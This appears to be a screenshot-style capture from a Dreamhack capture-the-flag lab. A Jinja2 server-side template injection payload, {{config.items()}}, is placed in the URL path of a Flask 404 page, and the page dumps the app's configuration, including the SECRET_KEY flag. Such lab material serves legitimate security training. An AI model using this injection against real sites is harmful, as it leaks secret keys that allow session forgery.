 Not secure
host3.dreamhack.games:23001/%7B%7Bconfig.items()%7D%7D
Page Not Found.
/dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY',
'DH{6c74aac721d128c637eab3f11906a44b}'), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None),
('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', False), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)), ('TRAP_BAD_REQUEST_ERRORS', None),
('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True),
('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])